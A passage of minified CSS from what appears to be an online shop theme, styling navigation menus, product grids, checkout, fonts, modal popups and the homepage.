*[class*=columns]{padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1{padding-left:15px;padding-right:15px}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{color:var(--navigation-level1-item_color);font-size:1.6rem;font-weight:var(--heading__font-weight__base);padding:0;margin:0 0 1rem;border-bottom:0 solid transparent;white-space:initial}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children)>a{margin-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1:not(.menu-item-has-children):last-child>a{border-bottom:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>.subchildmenu{padding:0}.navigation .level0.multicolumn_dropdown *[class*=columns] .level1>a{padding-top:0}.navigation .level0.multicolumn_dropdown .columns1{flex-direction:column}.navigation .level0.multicolumn_dropdown .columns1 .level1:not(:first-child)>a{padding-top:1.3rem}.navigation .level0.multicolumn_dropdown .columns1>li{width:100%}.navigation .level0.multicolumn_dropdown .columns2>li{flex:0 0 50%;max-width:50%}.navigation .level0.multicolumn_dropdown .columns3{min-width:645px}.navigation .level0.multicolumn_dropdown .columns3>li{flex:0 0 33.33333333%;max-width:33.33333333%}.navigation .level0.multicolumn_dropdown .columns4{min-width:700px}.navigation .level0.multicolumn_dropdown .columns4>li{flex:0 0 25%;max-width:25%}.navigation .level0.multicolumn_dropdown .columns5{min-width:750px}.navigation .level0.multicolumn_dropdown .columns5>li{flex:0 0 20%;max-width:20%}.navigation .level0.multicolumn_dropdown .columns6{min-width:800px}.navigation .level0.multicolumn_dropdown .columns6>li{flex:0 0 16.66666667%;max-width:16.66666667%}.navigation .level0.multicolumn_dropdown .columns7{min-width:850px}.navigation .level0.multicolumn_dropdown .columns7>li{flex:0 0 14.28571429%;max-width:14.28571429%}.navigation .level0.multicolumn_dropdown .columns8{min-width:900px}.navigation .level0.multicolumn_dropdown .columns8>li{flex:0 0 12.5%;max-width:12.5%}.navigation .level0.multicolumn_dropdown .columns9{min-width:950px}.navigation .level0.multicolumn_dropdown .columns9>li{flex:0 0 11.11111111%;max-width:11.11111111%}.navigation .level0.multicolumn_dropdown .columns10{min-width:850px}.navigation .level0.multicolumn_dropdown .columns10>li{flex:0 0 10%;max-width:10%}.navigation .level0:hover:after{display:none}.navigation .level0 [data-content-type] a{padding:0}.navigation .menu-top-block{margin-bottom:10px}.navigation .menu-bottom-block{margin-top:10px}.navigation .logo_menu{position:relative}.navigation .logo_menu>a{vertical-align:middle;font-size:0}.navigation .logo_menu .menu-thumb-icon{margin:0 !important}.navigation .menu-item-has-children .submenu,.navigation .menu-item-has-children.default_dropdown .subchildmenu .subchildmenu{opacity:0;visibility:hidden;display:block}.navigation .menu-item-has-children:hover>.submenu,.navigation .menu-item-has-children:hover>.subchildmenu{opacity:1 !important;visibility:visible !important}.navigation .unfold .submenu,.navigation .unfold .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);transform-origin:0 0;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;transition:transform .3s ease}.navigation .unfold .menu-item-has-children:hover>.submenu,.navigation .unfold .block_content:hover>.submenu,.navigation .unfold .menu-item-has-children:hover>.subchildmenu,.navigation .unfold .block_content:hover>.subchildmenu{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.navigation .down_to_up .submenu,.navigation .down_to_up .default_dropdown .subchildmenu .subchildmenu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);pointer-events:none;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s}.navigation .down_to_up .menu-item-has-children:hover>.submenu,.navigation .down_to_up .block_content:hover>.submenu,.navigation .down_to_up .menu-item-has-children:hover>.subchildmenu,.navigation .down_to_up .block_content:hover>.subchildmenu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:unset}.navigation .fading .submenu,.navigation .fading .default_dropdown .subchildmenu .subchildmenu{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.navigation .dropdown .submenu,.navigation .dropdown .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;max-height:0px;max-width:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);transform-origin:0 0;-webkit-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-moz-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-ms-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}.navigation .dropdown .menu-item-has-children:hover>.submenu,.navigation .dropdown .block_content:hover>.submenu,.navigation .dropdown .menu-item-has-children:hover>.subchildmenu,.navigation .dropdown .block_content:hover>.subchildmenu{max-width:3000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-moz-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-ms-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}.navigation .sticky .navigation li.level0.parent .submenu{margin-top:var(--sticky_padding) !important}.navigation .sticky .navigation li.level0.parent .submenu:before{height:var(--sticky_padding);top:calc(-1*var(--sticky_padding))}.navigation .header-links-account{display:none}.vertical-menu-container.navigation{--menu-border-color:#eee;--link-hover-background:#000;--text__color:0}.vertical-menu-container.navigation .title-menu-dropdown,.vertical-menu-container.navigation .verticalmenu-list{width:100%;max-width:300px}.vertical-menu-container.navigation .title-menu-dropdown{background:var(--vertical_menu_title_bg,#fff);font-size:var(--naviation-level0-item__font-size);color:var(--vertical_menu_title_color,#000);line-height:22px;margin:0;padding:14px 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center;cursor:pointer;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);display:inline-block;text-decoration:none}.vertical-menu-container.navigation .title-menu-dropdown:hover{background:var(--vertical_menu_title_hover_bg,#000);color:var(--vertical_menu_title_hover_color,#fff)}.vertical-menu-container.navigation .title-menu-dropdown>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vertical-menu-container.navigation .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.vertical-menu-container.navigation .title-menu-dropdown:before{padding-right:.3rem;position:relative;top:-2px}.vertical-menu-container.navigation .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}.vertical-menu-container.navigation .title-menu-dropdown .icon-down{vertical-align:middle}.vertical-menu-container.navigation .verticalmenu-list{border:1px solid var(--menu-border-color);position:absolute;top:100%;left:0;right:0;background:var(--vertical_submenu__background);padding:14px 0}.vertical-menu-container.navigation .verticalmenu-list li.level0{padding:0 14px;margin:0;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0>a{color:var(--vertical_level0_color,var(--text__color,#666));font-size:16px;font-weight:var(--level0_vertical_font_weight);text-transform:capitalize;line-height:24px;display:block;margin:0;padding:9px 12px;position:relative;z-index:1}.vertical-menu-container.navigation .verticalmenu-list li.level0>a:before{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0>a span:after{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active{background:0 0}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a{color:var(--vertical_level0_color,var(--text__color,#666))}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a{display:inline-flex;align-items:center;position:relative}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:after{content:"";width:0;height:1px;background-color:currentColor;position:absolute;bottom:6px;right:0;display:inline-block;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:hover{background:0 0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0 .submenu.multicolumn li:not(.level1) a:hover:after{width:100%;left:0;right:auto}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu{left:100%;top:0;margin-top:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{width:49vw}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .level1>a{padding-left:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth{position:static}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{max-width:752px}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu a{padding:4px 15px}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu{background:var(--submenu__background)}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu>.row,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu>.row{margin:0}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .title-cat-mega-menu span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .title-cat-mega-menu span{font-family:var(--navigation-level0-item__font-family);font-weight:600;color:#222;font-size:1.8rem;text-transform:capitalize}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu li a span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu li a span{font-size:1.5rem}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a{color:var(--vertical_level0_hover-color,#fff);background-color:var(--link-hover-background)}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a:before{border-color:transparent}.vertical-menu-container.navigation .expand-category-link a{line-height:55px}.vertical-menu-container.navigation .level0.default_dropdown .subchildmenu{padding:14px}.vertical-menu-container.navigation .level0.default_dropdown .subchildmenu li{padding:0}.vertical-menu-container.navigation .level0 .menu-right-block p{margin:0}.vertical-menu-container.navigation .level0 .submenu{box-shadow:0px 0px 30px 0px rgba(0,0,0,.06)}.vertical-menu-container.navigation .level0 .submenu a{padding:2px 0}.vertical-menu-container.navigation .level0.dynamic-content .submenu{max-width:870px}.vertical-menu-container.navigation .level0.multicolumn_dropdown .submenu,.vertical-menu-container.navigation .level0.fullwidth .submenu{padding:28px 5px 20px}.level1.hidden-desktop>a{display:none !important}.block.widget .products-grid .product-item{width:20%}.product-label .label-product{font-size:1.4rem}.catalog-category-packery .container-products-packery{margin-top:30px}.catalog-category-packery .container-products-packery .product-item{padding:0 !important;margin:0 !important}.catalog-category-packery .container-products-packery .product-item .product_item_images:after{content:'';position:absolute;inset:0;box-shadow:0 0 0 1px #fff,inset 0 0 0 15px #fff;z-index:3}.container-products-packery .product-item .product-item-details{margin:0 15px 15px}.container-fluid{--bs-gutter-x:50px}.container-fluid[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:var(--fluid-container-width,1650px);width:95%}.container-fluid[data-content-type=row][data-appearance=full-bleed]{--fluid-container-width:1720px;max-width:var(--fluid-container-width,1720px)}.container-fluid[data-content-type=row][data-appearance=full-bleed].has_bg_img{--fluid-container-width:1620px}.container-fluid>.pagebuilder-column-group{margin-left:auto;margin-right:auto;width:95%;max-width:var(--fluid-container-width,1650px)}div[data-content-type=tabs].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;max-width:100%}div[data-content-type=tabs].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{flex:0 0 25%;max-width:235px}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{display:block}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title{padding:4px 20px;border:0}div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title.ui-state-active,div[data-content-type=tabs].vertical-tab .tabs-navigation li.tab-header a.tab-title:hover,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title:hover{border:0;color:var(--theme__color__primary,#56cfe1)}div[data-content-type=tabs].vertical-tab .tabs-content,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-content{flex:1}.show_search-form .header-search-form{display:inline-flex}.show_search-form .top-search{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;border:1px solid #d2d2d2;border-radius:2px;height:45px;padding:0 1.8rem}.show_search-form-2 .header-search-form{display:inline-flex;min-width:auto;--text__color:var(--link__color);font-weight:500}.show_search-form-2 .top-search{display:flex;align-items:center;flex-flow:row-reverse;gap:0 14px}.show_search-form-2 .top-search:hover .header-search-form{color:var(--link__hover__color)}.table-checkout-shipping-method{min-width:600px !important;width:auto}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.blog-page-list .post-holder{flex:0 0 33.33333333%;max-width:33.33333333%}body[class*=page-layout-2columns] .blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:25%}.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:0;width:20%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{margin-left:1%;width:32.667%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n){margin-left:1%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.wishlist-index-index .products-grid .product-item{width:25%}body .container,body .container-sm,body .container-md,body .container-lg,body .container-xl,body .wrapper-the-blue-sky-slider .nivo-controlNav,body .js-marquee-wrapper{max-width:var(--layout__max-width,1200px)}.no-wrap-desktop{flex-wrap:nowrap}.col_left.header__menu .navigation.horizontal .horizontal-list>li:first-child{margin-left:0}.col_left.header__menu .navigation.horizontal .horizontal-list>li:first-child>a{padding-left:0}.for-full-width-menu{position:relative}.page-footer #focus-area{opacity:0;visibility:hidden;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);background-color:rgba(0,0,0,.6);bottom:0;left:0;position:fixed;right:0;top:0;z-index:3}}@media all and (min-width:1200px) and only screen and (max-width:1199px),print and only screen and (max-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown{padding:0 15px}}@media all and (min-width:1200px) and (min-width:1199px),print and (min-width:1199px){.vertical-menu-container.navigation .title-menu-dropdown .icon{padding-right:30px}}@media all and (min-width:1440px),print{body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder{flex:0 0 calc(100%/3);width:calc(100%/3);padding-right:1.5rem;padding-left:1.5rem;display:none}body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(1),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(2),body.blog-post-view .related.post-list-wrapper .post-list.slick-slider:not(.slick-initialized)>.post-holder:nth-of-type(3){display:block}.sub-category-slide.slick-slider:not(.slick-initialized){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4);padding-right:1.5rem;padding-left:1.5rem;display:none}.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(1),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(2),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(3),.sub-category-slide.slick-slider:not(.slick-initialized)>.item-loading-slick:nth-of-type(4){display:block}.thumb_bottom .p-thumb-nav.slick-slider:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.col-xxl-15{flex:0 0 auto;width:20%}[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100%/8);width:calc(100%/8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100%/9);width:calc(100%/9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100%/3)}.col_thumb .slick-prev{left:3.5rem !important}.col_thumb .slick-next{right:3.5rem !important}}.unvisible{display:none}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid var(--border-color__base,#eee)}@font-face{font-family:'Europa';src:url('../fonts/Europa-Light.woff2') format('woff2'),url('../fonts/fonts/Europa-Light.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Chronicle Display Semi';src:url('../fonts/ChronicleDisplay-Semi.woff2') format('woff2'),url('../fonts/ChronicleDisplay-Semi.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Chronicle Display';src:url('../fonts/ChronicleDisplay-Roman.woff2') format('woff2'),url('../fonts/ChronicleDisplay-Roman.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Chronicle Display';src:url('../fonts/ChronicleDisplay-LightItalic.woff2') format('woff2'),url('../fonts/ChronicleDisplay-LightItalic.woff') format('woff');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Chronicle Display';src:url('../fonts/ChronicleDisplay-Black.woff2') format('woff2'),url('../fonts/ChronicleDisplay-Black.woff') format('woff');font-weight:900;font-style:normal;font-display:swap}.bls_popup-content #number{margin-bottom:15px;margin-top:15px}.bls_popup-content input:nth-child(3){background:0 0;border:1px solid #000;padding:10px 25px}.mfp-content #newsletter-popup-common .col-md-8{width:100%;max-width:100%}.mfp-content #newsletter-popup-common .fields.col-md-6{margin:0;padding:0;width:100%}.mfp-content #newsletter-popup-common .fields.col-md-6 input{font-size:12px;padding:0 10px;height:35px}.main_about_us_section{min-height:auto;background-color:#1d1b1c;padding:5em 0;margin-bottom:0}.main_about_us_section hr{display:none}.main_about_us_section_inner{max-width:1400px !important;margin:0 auto !important;padding:0 15px !important}.main_about_us_section_title{padding:0;margin-bottom:20px;font-weight:500;font-size:3.3333333333rem;font-family:chronicle-deck-cond,serif;line-height:44px;letter-spacing:0;color:#fff}.main_about_us_section_sub_title p{font-family:decimal-book,sans-serif;font-size:12px;line-height:20px;letter-spacing:0;text-align:start;color:#fff;font-weight:400}.main_about_us_section_img{text-align:right}.main_about_us_section_img img{width:120px !important;height:120px !important}#newsletter-popup-common .pagebuilder-column{padding:0}#newsletter-popup-common .pagebuilder-column:nth-child(2){padding:22px 20px}#newsletter-popup-common .pagebuilder-column h2{margin:0;padding:0;font-size:15px;line-height:21px}.popup-new__checkzone.text-center.pb-4.mb-3{display:none}.carousel-container.mp-banner-slider .banner-item.banner-slider{width:100%}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{line-height:1;text-transform:capitalize;font-size:23px}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:unset !important;margin-left:-4px;line-height:.7}.header__action svg{color:#fff !important;vertical-align:middle}.header__action .opend svg{color:#000 !important}.for-full-width-menu{background:#0c1e1e !important}.modal-popup._inner-scroll .modal-content .contact-form .buySell a:hover{color:#ebc76b}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{transform:none;border-radius:2px;left:auto !important;height:100%;position:fixed;overflow:auto;top:-49px;bottom:0;width:500px;z-index:2147483004;padding:60px 30px;transition:.5s;right:0 !important;flex-direction:column;box-shadow:0 0 10px rgba(0,0,0,.15);max-height:100% !important}.button-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular,400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:30px !important;right:30px !important;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);z-index:2}.modal-custom .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular,400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:30px !important;right:30px !important;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);z-index:2}.modal-popup .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular,400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:30px !important;right:30px !important;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);z-index:2}.modal-popup .modal-content{padding-left:0;padding-right:0}.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular,400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:30px !important;right:30px !important;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);z-index:2}.modal-popup._inner-scroll .modal-content .contact-form h2:nth-child(1){margin-bottom:20px;padding-bottom:24px !important;border-bottom:3px solid #000;width:100%}.modal-popup._inner-scroll .modal-content .contact-form p{margin-bottom:40px !important;padding:0;color:#1d1b1c;font-size:16px;line-height:26px;font-family:decimal-book,sans-serif;font-weight:500;letter-spacing:.5px}.modal-popup._inner-scroll .modal-content .contact-form .buySell{margin-bottom:52px}.modal-popup._inner-scroll .modal-content .contact-form .buySell a{display:flex;align-items:center;text-transform:uppercase;color:#1d1b1c;font-family:decimal-medium,sans-serif;font-size:18px;line-height:1}.modal-popup._inner-scroll .modal-content .contact-form .buySell a img{padding-right:10px}.cms-home .tabs-content{margin-top:35px !important}.cms-home .product_item_images{text-align:center !important;border-radius:7.747px !important;background:#176441 !important;margin-bottom:20px !important}.cms-home .product-item-details a.product-item-link{margin:0 !important;padding:0 !important;color:#fff !important;font-size:18.594px !important;font-style:normal !important;font-weight:600 !important;line-height:normal !important;text-transform:capitalize !important}.cms-home .product-item-details .price-box span.price{color:#fff !important;font-size:24.792px !important;font-style:normal !important;font-weight:700 !important;line-height:normal !important;text-transform:capitalize !important}.cms-home .products-grid .slick-slide .product-item{background:#105033 !important;padding:20px 15px !important;text-align:center !important}.cms-home .products-grid .slick-slide .product-item .product-item-details{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections{padding:0;margin:0;background:0 0 !important;max-width:100%;text-align:center}.header_middle.header_padding.blueskytechco-header.container-fluid.flex-layout.space-between.center_vertical.flex-nowrap{max-width:1400px;margin:0 auto;padding:15px}.mob-block{width:auto}.mob-block .custom-mob-block{display:flex;align-items:center !important}.mob-block .custom-mob-block .email-block{padding:0 35px}.header__action.col_right.flex-layout.flex-end.flex-nowrap{float:left}.header__action.col_right.flex-layout.flex-end.flex-nowrap ul li a:before{display:none}.topbar__section.col_right.flex-layout.center_vertical.flex-end .logo img{width:180px}.header-container .logo-container{display:inline-flex;align-items:center;padding-right:10px}.for-full-width-menu{background:#0c1e1e}.nav.d-none.d-md-block.border_bottom{background:#ebc76b}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid{max-width:1400px;margin:0 auto;padding:12px 15px}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid 